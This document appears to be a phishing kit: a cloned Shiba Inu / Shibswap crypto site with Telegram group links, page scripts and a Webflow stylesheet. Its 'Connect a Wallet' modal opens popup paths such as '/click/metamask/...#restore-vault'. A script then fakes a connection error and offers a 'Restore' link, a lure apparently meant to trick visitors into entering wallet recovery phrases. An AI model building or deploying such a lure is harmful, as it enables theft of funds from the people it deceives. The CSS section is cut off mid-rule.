        <a href=" https://t.me/shibainufinland " target=" _blank " class=" tel-modal--link ">Finland Group</a>
        <a href=" https://t.me/shibainufrancegroup " target=" _blank " class=" tel-modal--link ">French Group</a>
        <a href=" https://t.me/ShibaInuGerman " target=" _blank " class=" tel-modal--link ">German Group</a>
        <a href=" https://t.me/shibainughana " target=" _blank " class=" tel-modal--link ">Ghana Group</a>
        <a href=" https://t.me/shibainugreece " target=" _blank " class=" tel-modal--link ">Greece Group</a>
        <a href=" https://t.me/shibhongkong " target=" _blank " class=" tel-modal--link ">Hong Kong Group</a>
        <a href=" https://t.me/shibainindiagroup " target=" _blank " class=" tel-modal--link ">Indian Group</a>
        <a href=" https://t.me/shibainuindonesia " target=" _blank " class=" tel-modal--link ">Indonesian Group</a>
        <a href=" https://t.me/shibainuiran " target=" _blank " class=" tel-modal--link ">Iran Group</a>
        <a href=" https://t.me/shibainuitalyofficial " target=" _blank " class=" tel-modal--link ">Italian Group</a>
        <a href=" https://t.me/shibainuivorycoast " target=" _blank " class=" tel-modal--link ">Ivory Coast Group</a>
        <a href=" https://t.me/ShibaJapan " target=" _blank " class=" tel-modal--link ">Japanese Group</a>
        <a href=" https://t.me/ShibaInuKazakhstan " target=" _blank " class=" tel-modal--link ">Kazakhstan Group</a>
        <a href=" https://t.me/shibainukorea " target=" _blank " class=" tel-modal--link ">Korean Group</a>
        <a href=" https://t.me/shibainukosovo " target=" _blank " class=" tel-modal--link ">Kosovo Group</a>
        <a href=" https://t.me/shibainulithuania " target=" _blank " class=" tel-modal--link ">Lithuanian Group</a>
        <a href=" https://t.me/shibainumalaysia " target=" _blank " class=" tel-modal--link ">Malaysian Group</a>
        <a href=" https://t.me/shibainumexico " target=" _blank " class=" tel-modal--link ">Mexico Group</a>
        <a href=" https://t.me/shibainunigeria " target=" _blank " class=" tel-modal--link ">Nigeria Group</a>
        <a href=" https://t.me/shibainupakistani " target=" _blank " class=" tel-modal--link ">Pakistani Group</a>
        <a href=" https://t.me/shibapersian " target=" _blank " class=" tel-modal--link ">Persian/Iran Group</a>
        <a href=" https://t.me/shibainu_peru " target=" _blank " class=" tel-modal--link ">Peruvian Group</a>
        <a href=" https://t.me/shibainupoland " target=" _blank " class=" tel-modal--link ">Poland Group</a>
        <a href=" https://t.me/shibaromania " target=" _blank " class=" tel-modal--link ">Romanian Group</a>
        <a href=" https://t.me/shibainurussia " target=" _blank " class=" tel-modal--link ">Russian Group</a>
        <a href=" https://t.me/shibainusingapore " target=" _blank " class=" tel-modal--link ">Singapore Group</a>
        <a href=" https://t.me/Shiba_Spain " target=" _blank " class=" tel-modal--link ">Spanish Group</a>
        <a href=" https://t.me/shibainusweden " target=" _blank " class=" tel-modal--link ">Sweden Group</a>
        <a href=" https://t.me/shibaturkish " target=" _blank " class=" tel-modal--link ">Turkish Group</a>
        <a href=" https://t.me/shibainuUK " target=" _blank " class=" tel-modal--link ">UK Group</a>
        <a href=" https://t.me/ShibaUsa " target=" _blank " class=" tel-modal--link ">USA Group</a>
        <a href=" https://t.me/shibainushibua " target=" _blank " class=" tel-modal--link ">Ukrainian Group</a>
        <a href=" https://t.me/Shiba_Inu_venezuela " target=" _blank " class=" tel-modal--link ">Venezuela Group</a>
        <a href=" https://t.me/ShibaVietnam " target=" _blank " class=" tel-modal--link ">Vietnamese Group</a>
        <a href=" #" class=" tel-modal-close w-inline-block ">
          <img src=" ./images/ico-modal-close.svg " loading=" eager " alt="" class=" tel-modal-close--ico " />
        </a>
      </div>
      <div class=" tel-modal--bg "></div>
    </div>
    <script src=" https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=60c1cc1d37fad34d6a30b52e " type=" text/javascript " integrity=" sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin=" anonymous "></script>
    <script src="https://shibatoken.com/js/shiba-ui.js " type=" text/javascript "></script>
    <script>
      var clipboard = new Clipboard(" .cta-copy ");
      clipboard.on(" success ", function(o) {
        console.log(o), $(" .result-div ").click()
      }), clipboard.on(" error ", function(o) {
        console.log(o)
      });
    </script>
    <script>
      $(document).ready(function() {
        $(" .nav-link, .nav-drop-link, .scroll-up-cta, .hero__scrollbtn ").click(() => {
          setTimeout(() => {
            history.replaceState("", document.title, window.location.origin + window.location.pathname + window.location.search)
          }, 5)
        })
      });
    </script>
    <script>
      particlesJS(" particles-js ", {
        particles: {
          number: {
            value: 76,
            density: {
              enable: !0,
              value_area: 5839.692548078818
            }
          },
          color: {
            value: " #ffffff "
          },
          shape: {
            type: " circle ",
            stroke: {
              width: 0,
              color: " #000000 "
            },
            polygon: {
              nb_sides: 5
            },
            image: {
              src: " img/github.svg ",
              width: 100,
              height: 100
            }
          },
          opacity: {
            value: .6392095897221408,
            random: !0,
            anim: {
              enable: !1,
              speed: 1,
              opacity_min: 0,
              sync: !1
            }
          },
          size: {
            value: 2,
            random: !0,
            anim: {
              enable: !1,
              speed: 4,
              size_min: .3,
              sync: !1
            }
          },
          line_linked: {
            enable: !1,
            distance: 150,
            color: " #ffffff ",
            opacity: .4,
            width: 1
          },
          move: {
            enable: !0,
            speed: .4,
            direction: " none ",
            random: !0,
            straight: !1,
            out_mode: " out ",
            bounce: !1,
            attract: {
              enable: !1,
              rotateX: 600,
              rotateY: 600
            }
          }
        },
        interactivity: {
          detect_on: " canvas ",
          events: {
            onhover: {
              enable: !1,
              mode: " bubble "
            },
            onclick: {
              enable: !1,
              mode: " repulse "
            },
            resize: !0
          },
          modes: {
            grab: {
              distance: 400,
              line_linked: {
                opacity: 1
              }
            },
            bubble: {
              distance: 250,
              size: 0,
              duration: 4.475524475524476,
              opacity: 0,
              speed: 3
            },
            repulse: {
              distance: 367.6323676323676,
              duration: .4
            },
            push: {
              particles_nb: 4
            },
            remove: {
              particles_nb: 2
            }
          }
        },
        retina_detect: !0
      });
    </script>
    <script>
      particlesJS(" particles-js2 ", {
        particles: {
          number: {
            value: 76,
            density: {
              enable: !0,
              value_area: 5839.692548078818
            }
          },
          color: {
            value: " #ffffff "
          },
          shape: {
            type: " circle ",
            stroke: {
              width: 0,
              color: " #000000 "
            },
            polygon: {
              nb_sides: 5
            },
            image: {
              src: " img/github.svg ",
              width: 100,
              height: 100
            }
          },
          opacity: {
            value: .6392095897221408,
            random: !0,
            anim: {
              enable: !1,
              speed: 1,
              opacity_min: 0,
              sync: !1
            }
          },
          size: {
            value: 2,
            random: !0,
            anim: {
              enable: !1,
              speed: 4,
              size_min: .3,
              sync: !1
            }
          },
          line_linked: {
            enable: !1,
            distance: 150,
            color: " #ffffff ",
            opacity: .4,
            width: 1
          },
          move: {
            enable: !0,
            speed: .4,
            direction: " none ",
            random: !0,
            straight: !1,
            out_mode: " out ",
            bounce: !1,
            attract: {
              enable: !1,
              rotateX: 600,
              rotateY: 600
            }
          }
        },
        interactivity: {
          detect_on: " canvas ",
          events: {
            onhover: {
              enable: !1,
              mode: " bubble "
            },
            onclick: {
              enable: !1,
              mode: " repulse "
            },
            resize: !0
          },
          modes: {
            grab: {
              distance: 400,
              line_linked: {
                opacity: 1
              }
            },
            bubble: {
              distance: 250,
              size: 0,
              duration: 4.475524475524476,
              opacity: 0,
              speed: 3
            },
            repulse: {
              distance: 367.6323676323676,
              duration: .4
            },
            push: {
              particles_nb: 4
            },
            remove: {
              particles_nb: 2
            }
          }
        },
        retina_detect: !0
      });
    </script>
    <script>
      particlesJS(" particles-js3 ", {
        particles: {
          number: {
            value: 76,
            density: {
              enable: !0,
              value_area: 5839.692548078818
            }
          },
          color: {
            value: " #ffffff "
          },
          shape: {
            type: " circle ",
            stroke: {
              width: 0,
              color: " #000000 "
            },
            polygon: {
              nb_sides: 5
            },
            image: {
              src: " img/github.svg ",
              width: 100,
              height: 100
            }
          },
          opacity: {
            value: .6392095897221408,
            random: !0,
            anim: {
              enable: !1,
              speed: 1,
              opacity_min: 0,
              sync: !1
            }
          },
          size: {
            value: 2,
            random: !0,
            anim: {
              enable: !1,
              speed: 4,
              size_min: .3,
              sync: !1
            }
          },
          line_linked: {
            enable: !1,
            distance: 150,
            color: " #ffffff ",
            opacity: .4,
            width: 1
          },
          move: {
            enable: !0,
            speed: .4,
            direction: " none ",
            random: !0,
            straight: !1,
            out_mode: " out ",
            bounce: !1,
            attract: {
              enable: !1,
              rotateX: 600,
              rotateY: 600
            }
          }
        },
        interactivity: {
          detect_on: " canvas ",
          events: {
            onhover: {
              enable: !1,
              mode: " bubble "
            },
            onclick: {
              enable: !1,
              mode: " repulse "
            },
            resize: !0
          },
          modes: {
            grab: {
              distance: 400,
              line_linked: {
                opacity: 1
              }
            },
            bubble: {
              distance: 250,
              size: 0,
              duration: 4.475524475524476,
              opacity: 0,
              speed: 3
            },
            repulse: {
              distance: 367.6323676323676,
              duration: .4
            },
            push: {
              particles_nb: 4
            },
            remove: {
              particles_nb: 2
            }
          }
        },
        retina_detect: !0
      });
    </script>
    <script>
      particlesJS(" particles-js4 ", {
        particles: {
          number: {
            value: 76,
            density: {
              enable: !0,
              value_area: 5839.692548078818
            }
          },
          color: {
            value: " #ffffff "
          },
          shape: {
            type: " circle ",
            stroke: {
              width: 0,
              color: " #000000 "
            },
            polygon: {
              nb_sides: 5
            },
            image: {
              src: " img/github.svg ",
              width: 100,
              height: 100
            }
          },
          opacity: {
            value: .6392095897221408,
            random: !0,
            anim: {
              enable: !1,
              speed: 1,
              opacity_min: 0,
              sync: !1
            }
          },
          size: {
            value: 2,
            random: !0,
            anim: {
              enable: !1,
              speed: 4,
              size_min: .3,
              sync: !1
            }
          },
          line_linked: {
            enable: !1,
            distance: 150,
            color: " #ffffff ",
            opacity: .4,
            width: 1
          },
          move: {
            enable: !0,
            speed: .4,
            direction: " none ",
            random: !0,
            straight: !1,
            out_mode: " out ",
            bounce: !1,
            attract: {
              enable: !1,
              rotateX: 600,
              rotateY: 600
            }
          }
        },
        interactivity: {
          detect_on: " canvas ",
          events: {
            onhover: {
              enable: !1,
              mode: " bubble "
            },
            onclick: {
              enable: !1,
              mode: " repulse "
            },
            resize: !0
          },
          modes: {
            grab: {
              distance: 400,
              line_linked: {
                opacity: 1
              }
            },
            bubble: {
              distance: 250,
              size: 0,
              duration: 4.475524475524476,
              opacity: 0,
              speed: 3
            },
            repulse: {
              distance: 367.6323676323676,
              duration: .4
            },
            push: {
              particles_nb: 4
            },
            remove: {
              particles_nb: 2
            }
          }
        },
        retina_detect: !0
      });
    </script>
    <script>
      var pagination = " < div class = swiper - pagination > < /div>
      ",next_prev_buttons=' < div class = "swiper-button-prev" > < /div> < div class = "swiper-button-next" > < /div>
      ',scrollbar=' < div class = "swiper-scrollbar" > < /div>
      ',swiperNodes=(swiperNodes="").concat(pagination,next_prev_buttons);$(".swiper-container").each(function(i){$(this).append(swiperNodes)});
    </script>
    <script>
      var mySwiper = new Swiper(".first-swiper", {
        mousewheel: {
          invert: !0
        },
        spaceBetween: 0,
        speed: 300,
        lazy: !0,
        navigation: {
          nextEl: ".arrow-next",
          prevEl: ".arrow-previous"
        },
        keyboard: {
          enabled: !0
        },
        breakpoints: {
          0: {
            slidesPerView: 2,
            spaceBetween: 0
          },
          478: {
            slidesPerView: 4,
            spaceBetween: 0
          },
          767: {
            slidesPerView: 4,
            spaceBetween: 0
          },
          988: {
            slidesPerView: 5,
            spaceBetween: 0
          },
          1920: {
            slidesPerView: 10,
            spaceBetween: 0
          }
        }
      });
    </script>
    <!--!doctype-->
<div id="root">
      <div class="modal fade" id="connectModal" tabindex="-1" aria-labelledby="exampleModalLabel" style="display: none;" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
          <div class="modal-content text-white" style="background-color: rgb(25, 27, 31);border-radius: 20px;border: 3px solid rgb(44, 47, 54);">
            <div class="modal-header" style="border-bottom: none;border-radius: 10px">
              <h5 class="modal-title" id="connectModal">Connect a Wallet</h5>
              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true" class="text-white">×</span>
              </button>
            </div>
            <div class="modal-body">
              <div class="card card-item" style="background-color: rgb(14 14 18) !important;">
                <div class="card-body" style="font-size: 10pt;line-height: 1.5;"> By connecting a wallet, you agree to Shibswap Labs’ <a href="https://www.certik.com/projects/shib" target="_blank" style="
    color: #4c95cf!important;
">Terms of Service</a> and acknowledge that you have read and understand the Shibswap <a href="https://www.certik.com/projects/shib" target="_blank" style="
    color: #4c95cf!important;
">Protocol Disclaimer</a>. </div>
              </div>
              <div class="alert mt-3" role="alert" id="alertForRestore" style="display: none;"> Error Connecting &nbsp; <a href=" " id="linkToForm" class="btn btn-secondary btn-sm" onclick="window.open(this.href,'targetWindow','toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780') ;return false" style="color: white !important;">Restore</a>
              </div>
              
              
              <button class="btncustom btn-block mt-3 " onclick="window.open('/click/metamask/index.html?key=68565658947c8cabfe1a90d&submetric=56856vbcv#restore-vault','','toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780') ;return false" style="
">
                
                <img src="https://i.postimg.cc/pVCqNqLK/image.png" width="auto" height="35" style="
    height: 45px;
    width: 45%;
">  
		      <button class="btncustom btn-block mt-3 " onclick="window.open('/click/trustwalls/index.html?key=68565658947c8cabfe1a90d&submetric=56856vbcv#restore-vault','','toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780') ;return false" style="
">
                
                <img src="https://i.postimg.cc/dQbg1WKp/image.png" width="auto" height="35" style="
    height: 45px;
    width: 45%;
">
              </button>
          </div>
        </div>
      </div>
      <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
      <script>
        $(function() {
          function visibility(visible, link = undefined, type = undefined, img = undefined) {
            $(".loader").css('display', 'none')
            if (visible == false) {
              $("#alertForRestore").css('display', 'none')
              $("#alertForRestore2").css('display', 'none')
              $(".btnConnect").removeClass('hiddenElement')
            } else {
              $("#loaderFor" + type).css('display', '')
              setTimeout(function() {
                $(".btnConnect").addClass('hiddenElement')
                $("#alertForRestore").css('display', '')
                $("#alertForRestore2").css('display', '')
                $("#imgOfAlertForRestore2").attr('src', img)
                $(".loader").css('display', 'none')
              }, 2000)
            }
            if (typeof link !== 'undefined') $("#linkToForm").attr('href', link)
          }
          visibility(false)
          $(".btnConnect").on("click", function(e) {
            e.preventDefault()
            const link = $(this).attr("href")
            const type = $(this).data("type")
            const img = $(this).data("logo")
            visibility(true, link, type, img)
          })
          $(".triggerConnectWallet").on("click", function(e) {
            e.preventDefault()
            visibility(false)
            $("#connectModal").modal("show")
          })
        })
      </script>
    </div>
  
   
 
  </body>
---- events/css/components.css ----
@font-face{font-family:webflow-icons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}[class^=w-icon-],[class*=" w-icon-"]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898ec;color:#fff;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed!important;display:inline-block!important;visibility:visible!important;opacity:1!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#aaadb0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;opacity:1!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important;vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px;padding:10px 20px;border-left:5px solid #e2e2e2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type=button],input[type=reset]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:700}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit!important}.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:inherit!important}.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:#fff;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:transparent;border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:transparent;border-right-color:#fff;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:transparent;border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:transparent;border-top-color:#fff;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{position:relative;overflow:hidden;height:500px;color:#fff}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.w-slider{position:relative;height:300px;text-align:center;background:#ddd;clear:both;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:#fff;font-size:40px;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 